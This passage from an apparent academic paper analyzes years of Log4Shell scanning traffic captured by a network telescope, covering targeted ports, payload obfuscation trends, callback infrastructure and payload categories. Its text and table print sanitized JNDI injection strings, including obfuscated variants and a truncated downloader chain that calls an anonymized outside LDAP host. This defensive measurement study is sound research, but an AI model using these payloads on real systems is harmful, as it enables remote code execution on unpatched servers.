Subsequently, the top 10 TCP destination ports receiving traffic were analyzed to understand how scanning activity manifested at the service level. As seen in Fig. \ref{fig:Src_Port}, during the initial disclosure phase in December 2021, traffic was concentrated on standard HTTP ports. Port 80 received the highest volume of traffic, followed by port 8080, with additional activity observed on ports 8983, 8081, 8000, and 8085. Traffic was also observed on port 7547, which is commonly associated with TR-069 management interfaces on consumer and enterprise network devices, consistent with observations from prior Log4Shell measurement studies \cite{The_Log4j_incident}.

In 2022, this pattern largely persisted, with ports 8080 and 80 remaining the most frequently targeted, alongside continued probing of ports such as 8090 and 8081. From 2023 onward, however, the distribution shifts toward a broader set of alternative HTTP ports. Ports 8081, 8082, and 8083, along with their related variants, increasingly dominate the top rankings, while reliance on default HTTP ports becomes less pronounced. Traditionally, these ports are used by web application servers, reverse proxies, administrative interfaces, and containerized or development deployments (e.g., Apache Tomcat, Jetty, and similar frameworks), making them attractive targets for exploitation attempts involving server-side components such as Log4j. This port selection remains relatively stable through 2024 and 2025, with ports in the 8080–8085 range consistently receiving the majority of observed traffic. Across all years, the data show a sustained focus on HTTP-accessible services, with a gradual transition from canonical default ports toward more commonly deployed alternative service ports.
\subsection{Payload Evolution}

We first examine payloads containing direct, non-obfuscated \texttt{jndi} lookups of the form \texttt{\{jndi:<protocol>://\ldots\}}. As expected, such payloads are most prevalent during the initial disclosure period. In late 2021 and early 2022, direct \texttt{jndi} invocations account for approximately 72\% of observed payloads. This share declines steadily over subsequent years, reflecting the rapid deployment of defensive controls, including application hardening and signature-based filtering. Beginning in late 2021, obfuscation techniques quickly became the dominant approach. To capture these cases, our detection logic extends beyond literal patterns to include character fragmentation (e.g., \texttt{j-n-d-i}, \texttt{j\$\{k8\}n\$\{::d\}i}), delimiter substitution, hexadecimal and Unicode escape sequences (e.g., \texttt{\$(x24x7b)\$}, \texttt{\$(u0024)\$}), and multi-layer URL encoding (e.g., \texttt{\%25\%24\%257Bjndi}). 

Incorporating these transformations substantially expands detection coverage and reveals a clear shift in direct payload use toward obfuscated variants as exploitation techniques adapt to defensive countermeasures. A subset of observed payloads does not include a valid transport prefix, such as \texttt{ldap://} or \texttt{rmi://}. These malformed or incomplete strings likely represent diagnostic probes or attempts to trigger log expansion rather than full callback execution. As a result, protocol-level analysis is restricted to syntactically complete payloads. Within this subset, LDAP, appearing as the URI scheme in payloads, is consistently dominant across the entire measurement period. While DNS and other protocols contributed a non-trivial share in 2021, the ecosystem rapidly converged: from 2022 onward, LDAP accounts for more than 90\% of resolvable payloads, with only brief and short-lived deviations. 

Analysis of callback destinations shows a persistent preference for IP-address–based endpoints. Domain-based infrastructure plays a secondary role, peaking in 2022 before declining sharply and becoming nearly absent by 2025. In parallel, the number of unique callback hosts increases from hundreds in late 2021 to several thousand in 2022, then contracts to only a few tens per year. This pattern indicates consolidation of infrastructure rather than a sustained reduction in activity.

\begin{figure}[t]
    \centering
    \includegraphics[width=1\linewidth]
    {}
    \caption{Distribution of callback hosts by lifetime and request volume.}
    \label{fig:Callback_Infrastructure}
\end{figure}
\begin{figure}[t]
    \centering
    \includegraphics[width=1\linewidth]{}
    \caption{Distribution of scanner reuse by host lifetime.}
    \label{fig:reuse_boxenplot}
\end{figure}

Fig.~\ref{fig:Callback_Infrastructure} characterizes this consolidation by jointly considering endpoint lifetime and request volume. The matrix reveals a strongly skewed distribution in which the majority of callback hosts are short-lived and generate minimal traffic, while higher request volumes are confined to brief operational windows. Long-lived endpoints are rare and generate little overall traffic. 

Fig.~\ref{fig:reuse_boxenplot} further examines scanner reuse across host lifetime categories. The nested boxes represent successive quantile ranges, illustrating the distribution shape across lifetimes, while individual points correspond to observed reuse values, capturing variability and highlighting tail behavior. It is observed that the reuse remains low across all lifetime bins, with stable medians indicating that most scanners interact with only a small number of distinct endpoints. While a few higher-value outliers appear, particularly in the 3–7 and 30–90 day ranges, they are infrequent and do not alter the overall distribution. Importantly, longer-lived endpoints do not exhibit systematically higher reuse, suggesting that persistence in infrastructure does not translate into repeated or sustained interaction. Taken together, these observations reinforce a consistent picture: exploitation activity is dominated by short-lived, low-volume interactions with limited reuse, reflecting a burst-driven model that relies on disposable infrastructure rather than persistent, high-reuse deployment.

\subsection{Comparison of Log4Shell event activity with the baseline}
\begin{figure}[!t]
    \centering
    \includegraphics[width=0.96\linewidth]{}
    \caption{Total count of Log4Shell events at our telescope versus \cite{The_Log4j_incident} during the period January 2022 to December 2022. Inset: scatter plots with linear fits and Pearson correlation coefficients.
}
    \label{fig:compare}
\end{figure}

We compare the Log4Shell events detected by our telescope with those reported in \cite{The_Log4j_incident} during the period January 2022 to December 2022. Fig. \ref{fig:compare} shows the temporal evolution of the three time series during the period January 2022 to December 2022. For this comparison, we use measurements from the highest- and second-highest-volume vantage points (US VP and EU VP3), as the remaining European VPs exhibit traffic levels comparable to those of the US VP and EU VP3. The Pearson correlation coefficient between the US vantage point and our telescope is $r = 0.59$ ($p < 0.01$), indicating a moderate positive correlation. A similar relationship is observed for EU~VP3, with a correlation coefficient of $r = 0.63$ ($p < 0.01$). These results suggest that the datasets exhibit moderately consistent temporal trends across independent observation points, although the agreement is not strong. Differences in absolute event volumes are likely driven by variations in geographic deployment and address space coverage across the telescopes.
\subsection{Time series analysis}
\begin{figure}[b]
    \centering
    \includegraphics[width=0.98\linewidth]{}
    \caption{Time series plot of monthly Log4Shell event count data. The left y-axis (blue) corresponds to counts on a linear scale, and the right y-axis (red) corresponds to counts on a log10 scale.}
    \label{fig:total_count}
\end{figure}

We extend our study by analyzing the monthly Log4Shell event count data shown in the time-series. In Fig. \ref{fig:total_count}, the actual counts of Log4Shell events are shown on the left y-axis in blue using a linear scale. However, to better visualize lower event counts, the same data are also plotted in red on the right y-axis using a log10 scale. The analysis provides an overview of the temporal dynamics and fluctuations in attack intensity over the four-year interval. It is observed that the highest peak occurs in 2023, followed by 2025, whereas the attack counts in 2021, 2022, and 2024 are comparatively lower. To better understand the intra-annual trends, we define $C_{Y,m}$ as the number of total Log4Shell event counts in
year $Y$ and month $m$. Then the total number of events in year $Y$ is
                                                                            $
T_{Y} = \sum_{m=1}^{12} C_{Y,m}.
$

To study the intra–annual distribution of Log4Shell events, we compute the
monthly distribution of counts as follows
$$
P_{Y,m} = \frac{C_{Y,m}}{T_Y}\times 100\%, \qquad m=1,\dots,12.
$$
The corresponding cumulative monthly distribution is defined by 
$\widehat{P}_{Y,m}=\sum_{k=1}^m P_{Y,k}.$
Note that, by construction, the cumulative distribution satisfies $\sum_{m=1}^{12} \widehat{P}_{Y,m} = 100\%$ for every year $Y$. For this intra-annual analysis, we exclude the year 2021 because data are available for only one month. Furthermore, based on average trends from previous years, we assume that the proportion of counts in the last two months of 2025 is negligible. 

\begin{figure}[!t]
    \centering
    \includegraphics[width=0.98\linewidth]{}
    \caption{Monthly distribution of Log4Shell event counts for the years $2022$ to $2025$. The bars correspond to $P_{Y,m}$ and the curves correspond to $\widehat{P}_{Y,m}$. Different colors represent different years. The red horizontal line shows the $80\%$ threshold line on the y-axis.}
    \label{fig:monthly_count}
\end{figure}

\begin{table*}[t!]
\centering
\caption{Payload Categories and Representative Payloads.}
\label{Tab:Payload}
\begin{tabular}{|c|p{14.5cm}|}
\hline
\textbf{Payload Category} & \textbf{Sample Payload}  \\
\hline
rce\_downloader & {src\_ip: SS.SS.SS.SS, dst\_ip: DD.DD.DD.DD, src\_port: 59740, dst\_port: 8080, Decoded\_Payload: `GET / HTTP/1.1 User-Agent: \${\${::-j}\${::-n}\${::-d}\${::-i}:ldap://HH.HH.HH.HH:1389/TomcatBypass/Command/Base64/\textless{} base64\_encoded\_command \textgreater{}...' }} \\
\hline
callback & {src\_ip: SS.SS.SS.SS, dst\_ip: DD.DD.DD.DD, src\_port: 56120, dst\_port: 80, Decoded\_Payload: `GET / HTTP/1.1 Host: DD.DD.DD.DD User-Agent: \${jndi:\${lower:l}\${lower:d}a\${lower:p}://callback-server.io:80/callback}...' } \\
\hline
dns\_scan & {src\_ip: SS.SS.SS.SS, dst\_ip: DD.DD.DD.DD, src\_port: 16302, dst\_port: 80, Decoded\_Payload: `GET /?id=\${\${::-j}ndi:dns://HH.HH.HH.HH/securityscan-vtuxkfqstpguyxea} HTTP/1.1 Host: DD.DD.DD.DD User-Agent: \${\${::-j}ndi:dns://HH.HH.HH.HH/securityscan-yc47s4kgjqpma3gw} Client-IP: \${\${::-j}ndi:dns://HH.HH.HH.HH/securityscan-5lujcrv3ur3ppmdk} ...' } \\
\hline
jndi\_probe & {src\_ip: SS.SS.SS.SS, dst\_ip: DD.DD.DD.DD, src\_port: 54300, dst\_port: 8080, Decoded\_Payload: `GET /?s=\${jndi:ldap://HH.HH.HH.HH:1389/exploit} HTTP/1.1 Host: DD.DD.DD.DD User-Agent: curl/7.68.0 Accept: */*' } \\
\hline
\end{tabular}
\end{table*}

Fig. \ref{fig:monthly_count} shows the monthly percentage distribution $P_{Y,m}$ for the years $Y \in \{2022, \cdots, 2025\}$. The bars correspond to $P_{Y,m}$ and the curves correspond to $\widehat{P}_{Y,m}$.
The respective colors represent different years. It can be observed that, in each year, the highest attack activity consistently occurs between March and June, with $2023$ showing dominant peaks in May--June, $2024$ concentrating in March--April, and $2025$ displaying an extreme spike in April. After July, the attack proneness declines
sharply. However, in $2022$, significant proportions are observed until September. If we examine the cumulative monthly distribution $\widehat{P}_{Y,m}$, it is evident that, except for $2022$, nearly $80\%$ of attacks occur before June, after which the curve reaches a plateau. More specifically, in 2022, the cumulative attack proportion reaches 79\% in September, whereas in 2023, 2024, and 2025 it reaches 80\% in June, April, and April, respectively. Note that this earlier attainment of the 80\% level does not imply that attacks are becoming more aggressive; rather, it reflects that the contribution of attack counts in the latter half of each year is relatively smaller. Overall, these observations suggest that the majority of annual Log4Shell attack activity occurs earlier in the year.

\subsection{Payload Classification}
Log4Shell payloads were categorized using a structured, sequential decision framework that captures their operational intent and functional characteristics while maintaining clear separation between activity types. Sanitized representative payloads for each category are provided in Table~\ref{Tab:Payload}, with the scanner source, destination, and external callback infrastructure anonymized as SS.SS.SS.SS, DD.DD.DD.DD, and HH.HH.HH.HH to ensure privacy and responsible disclosure. Portions of payload content, including encoded command strings and repeated request components, are intentionally truncated or generalized for readability while preserving the operational semantics of the observed exploit chains. The classification follows a hierarchical evaluation strategy in which payloads exhibiting remote code execution or explicit payload retrieval behavior are identified first, followed by callback validation, DNS-based enumeration, and basic JNDI injection probing, with remaining activity grouped as residual or unclassified. Each payload is assigned to the first matching category, ensuring mutual exclusivity and clear differentiation between high-impact exploitation and lower-intent reconnaissance or verification behavior.

As illustrated in Table~\ref{Tab:Payload}, the \texttt{rce\_downloader} category primarily consists of payloads containing obfuscated \texttt{jndi:ldap} expressions combined with \texttt{TomcatBypass/Command/Base64} execution chains. In the representative payload shown, the embedded Base64 content corresponds to downloader and execution logic involving utilities such as \texttt{wget}, \texttt{curl}, \texttt{chmod}, and shell execution, reflecting automated multi-stage exploitation behavior. The \texttt{callback} category captures payloads intended to verify vulnerability exposure through external JNDI callbacks without embedding explicit command-execution logic, often using lightweight obfuscation and externally controlled callback infrastructure. The \texttt{dns\_scan} category represents reconnaissance-oriented activity that uses DNS-based JNDI lookups to verify out-of-band vulnerabilities and discover targets. These payloads often inject unique callback identifiers across multiple HTTP headers to track and correlate vulnerable responses. Finally, the \texttt{jndi\_probe} category captures lightweight probing activity containing direct JNDI lookup expressions without additional downloader or command-execution semantics, typically associated with opportunistic vulnerability discovery and preliminary exposure validation.

The resulting distribution highlights a threat landscape strongly dominated by exploitation-driven activity. Payloads containing command execution or downloader logic account for approximately 93\% of all observations, indicating widespread use of exploitation payloads carrying explicit command-execution or payload-retrieval logic. In contrast, callback verification activity is negligible ($\sim$0.0001\%), while DNS-based enumeration and basic JNDI probing represent a small but notable share ($\sim$1\% and $\sim$5\%, respectively), reflecting structured attacker workflows involving vulnerability validation and reconnaissance. The recurrence of highly similar payload structures across diverse sources suggests coordinated and automated operations, likely driven by botnets or large-scale scanning frameworks. Overall, these findings underscore the continued operational relevance of Log4Shell exploitation in real-world environments despite the availability of patches and its extensive public disclosure.

\section{Conclusion}
This work presented a comprehensive longitudinal analysis of Log4Shell-related activity using data collected between December 2021 and October 2025 from an NT deployed in India. Leveraging a structured decoding and validation pipeline, we systematically examined scanning behavior, payload characteristics, and associated infrastructure across multiple levels of granularity.
The analysis reveals that Log4Shell exploitation activity did not diminish after the initial disclosure phase; instead, it persisted for multiple years, becoming increasingly sophisticated. We observe a clear transition from large-scale opportunistic scanning to more targeted and adaptive probing strategies. 

Additionally, recurring scanner sources and the reuse of callback infrastructure indicate sustained adversarial campaigns rather than isolated events. The evolution of payload obfuscation techniques, along with consistent preferences in protocol and port usage, further highlights the adaptive behavior of threat actors.
From a spatial perspective, the data exhibit distinct geographic patterns in both scanning origins and callback destinations, underscoring the importance of region-specific monitoring. Compared to prior short-term studies, our longitudinal and regional analysis captures a more complete view of the exploitation lifecycle, including persistence, evolution, and infrastructure reuse.

Overall, this study demonstrates that critical vulnerabilities such as Log4Shell can remain actively exploited well beyond their initial disclosure, despite the availability of patches. More broadly, the Log4Shell case highlights the systemic risk posed by widely adopted third-party software libraries, where a single flaw can propagate across many dependent systems and create a broad attack surface. These findings emphasize the necessity of continuous, long-term monitoring, geographically diverse measurement infrastructures, and timely software dependency management, including patching, inventory visibility, and component risk assessment. Such insights are essential for designing proactive and resilient defense mechanisms in real-world network environments.

\section*{Acknowledgments}
We acknowledge the Ministry of Electronics and Information Technology (MeitY), Government of India, and the CSIR Fourth Paradigm Institute (CSIR-4PI) for providing funding and scalable computational resources to support this research.

\balance
\bibliographystyle{IEEEtran}
\bibliography{refs}


 




\vfill
\end{document}